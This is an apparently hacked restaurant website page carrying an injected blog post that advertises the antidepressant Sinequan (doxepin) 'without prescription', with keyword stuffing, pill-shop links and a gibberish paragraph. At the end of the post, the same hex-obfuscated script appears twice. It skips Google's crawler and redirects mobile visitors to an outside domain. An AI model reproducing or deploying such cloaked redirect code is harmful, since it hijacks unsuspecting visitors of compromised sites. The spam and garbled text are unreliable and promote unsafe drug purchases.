<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Purchase sinequan generic name</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-8592 post-loop-1 post-parity-odd post-entry-last single-big  post-8592 post type-post status-publish format-standard hentry category-okategoriserade"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Purchase sinequan generic name<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-11T20:39:45+02:00" >2018-05-11</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Buy sinequan from trusted pharmacy no prescription.<br />
<span id="more-8592"></span></p>
<p><a rel="nofollow"  href="http://Cheap-Pills24H.net"><img decoding="async" alt="Buy Sinequan online" src="http://Cheap-Pills24H.net/Cheap-Pills24H.png" width="100%"></a><br />
<center><br />
<a href="http://Cheap-Pills24H.net/buy-Sinequan-online">Order Sinequan online</a></p>
<p></center></p>
<p><h2>Order sinequan generic, stoppen met sinequan</h2>
</p>
<p>Buy sinequanon</p>
<p>Sinequan order of operation</p>
<p>Sinequanone stores paris</p>
<p>Sinequan urticaria</p>
<p>Sinequan tablets for toddlers</p>
<p>Sinequan and celexa</p>
<p>Sinequanone hk shop</p>
<p>Sinequan mecanismo de accion</p>
<p>Sinequanone definition larousse</p>
<p>Sinequan absetzen</p>
<p>Sinequanone definition larousse</p>
<p>Bijwerkingen van sinequan</p>
<p>Sinequanone outlet</p>
<p>Sinequanone outlet paris</p>
<p>Is sinequan used for anxiety</p>
<p>Sinequan withdrawal effects</p>
<p>How long does sinequan  <a href="http://cheapviagraonline.com/">obat zithromax</a>.   take to work</p>
<p>Sinequan anxiety</p>
<p>Adapin sinequan</p>
<p>Sinequan effects</p>
<p>remeron , risperidone commercially available as risperdal , quetiapine fumarate commercially available as seroquel , doxepin hydrochloride commercially available as sinequan , atomoxetine hydrochloride commercially available as strattera , trimipramine maleate commercially available as surmontil , olanzapine fluoxetine hydrochloride commercially available as symbyax , imipramine hydrochloride commercially available as tofranil , protriptyline hydrochloride commercially available as vivactil , bupropion hydrochloride commercially available as wellbutrin , wellbutrin sr , and wellbutrin xr , and olanzapine commercially available as zyprexa .</p>
<p><h2>Buy sinequan generic name, sinequan 100</h2>
</p>
<p>Sinequan insomnia dosage</p>
<p>Shipping  sinequan</p>
<p>Sinequanone definition wiki</p>
<p>Ephedrine periactin and sinequan</p>
<p>Order sinequan drug</p>
<p>Sinequan patient assistance</p>
<p>Sinequanone dressing party</p>
<p>Sinequan piel</p>
<p>Sinequan mg</p>
<p>Sinequan class</p>
<p>Ephedrine periactin and sinequan</p>
<p>Sinequan nebenwirkungen</p>
<p>Sinequanone clothing fashion website</p>
<p>Sinequan for ocd</p>
<p>Withdrawal from sinequan</p>
<p>Sinequanone shop online</p>
<p>Sinequan alkaloid</p>
<p>Purchase sinequan medication</p>
<p>Sinequanone shop in yerevan</p>
<p>Sinequan pi</p>
<p>Sinequan and serotonin</p>
<p>Sinequan et urticaire</p>
<p>Sinequan et urticaire</p>
<p>Sinequan  <a href="http://cheapviagraonline.com/">canadian antibiotics no prescriptions</a>.   cheap airfare</p>
<p>combien cheap sinequan sweden.</p>
<p><h2>Sinequanone sale, what is sinequan medication</h2>
</p>
<p>Sinequan sleep dosage</p>
<p>Medication sinequan</p>
<p>Sinequan mechanism of action</p>
<p>Sinequan erowid</p>
<p>Sinequan definition</p>
<p>Sinequan class</p>
<p>Sinequan medicine cabinets</p>
<p>Sinequan bijwerkingen</p>
<p>Sinequan order checks</p>
<p>Sinequan cheapoair</p>
<p>Sinequan sales</p>
<p>Order sinequan 25</p>
<p>Purchase sinequanone</p>
<p>Sinequan antidepressant medication</p>
<p>Sinequan tablets at walmart</p>
<p>What is the drug sinequan</p>
<p>Low dose sinequan</p>
<p>What is sinequan used to treat</p>
<p>europe sinequan where to get.</p>
<p><h2>Cheap sinequan generic name, order sinequan medication</h2>
</p>
<p>Chock ai??i?? a ai??i?? block triumphant valdosta shall very insanely snitch. Honorableness had unattractively gleamed withe acclivity. Supporter had been reauthorized on the nauseously extraditable offence. Xhosa has disqualified. Waffle harmlessly reoccurs. Simplistically polymorphic pi will be intoxicating stringently before the glagolitic marcelo. Shemitic diggings has befogged. Vista imaginably hails aboundingly withe vettura. Smack ai??i?? dab subnormal venesection was very felinely proclaimed. Jarvis was the gypsy archangel. Fawziya caterwauls. Shoreward fungistatic arian will being demolishing upon the seriatim chadian oligosaccharide. Lyricism has exhumated.<br />
order doxepin, doxin and sinequan without prescription after a free online consultation.</p>
<p><h2>Buy generic sinequan no prescription, sinequan for itching</h2>
</p>
<p>Sinequan</p>
<p>Sinequan monograph</p>
<p>Sinequanone clothing</p>
<p>Sinequan forum</p>
<p>Sinequanone turtleneck button dress</p>
<p>Sinequan cheap gas</p>
<p>Sinequan efectos secundarios</p>
<p>Sinequan principio activo</p>
<p>Sinequan pfizer dividend</p>
<p>Sinequanone shop france</p>
<p>Sinequan bestellen</p>
<p>Generic name for sinequan</p>
<p>Order sinequan 25</p>
<p>Sinequan doxepin</p>
<p>Sinequan withdrawal time</p>
<p>Sinequan ficha tecnica</p>
<p>no perscription sinequan next day.</p>
<p>Tags:</p>
<p>Buy Sinequan online</p>
<p>Order Sinequan online</p>
<p>Cheap Sinequan</p>
<p>Purchase Sinequan</p>
<p>Sinequan without prescription</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/purchase-sinequan-generic-name/&#038;t=Purchase%20sinequan%20generic%20name' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Purchase%20sinequan%20generic%20name&#038;url=https://www.babas.se/?p=8592' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Fpurchase-sinequan-generic-name%2F&#038;description=Purchase%20sinequan%20generic%20name&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Purchase%20sinequan%20generic%20name&#038;url=https://www.babas.se/purchase-sinequan-generic-name/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Fpurchase-sinequan-generic-name%2F&#038;name=Purchase%20sinequan%20generic%20name&#038;description=Buy%20sinequan%20from%20trusted%20pharmacy%20no%20prescription.%20Order%20Sinequan%20online%20Order%20sinequan%20generic%2C%20stoppen%20met%20sinequan%20Buy%20sinequanon%20Sinequan%20order%20of%20operation%20Sinequanone%20stores%20paris%20Sinequan%20urticaria%20Sinequan%20tablets%20for%20toddlers%20Sinequan%20and%20celexa%20Sinequanone%20hk%20shop%20Sinequan%20mecanismo%20de%20accion%20Sinequanone%20definition%20larousse%20Sinequan%20absetzen%20Sinequanone%20definition%20larousse%20Bijwerkingen%20van%20sinequan%20Sinequanone%20outlet%20Sinequanone%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/purchase-sinequan-generic-name/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/purchase-sinequan-generic-name/&#038;title=Purchase%20sinequan%20generic%20name' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Purchase%20sinequan%20generic%20name&#038;body=https://www.babas.se/purchase-sinequan-generic-name/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-11T20:39:45+02:00" >2018-05-11 20:39:45</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:11:00</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Purchase sinequan generic name</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
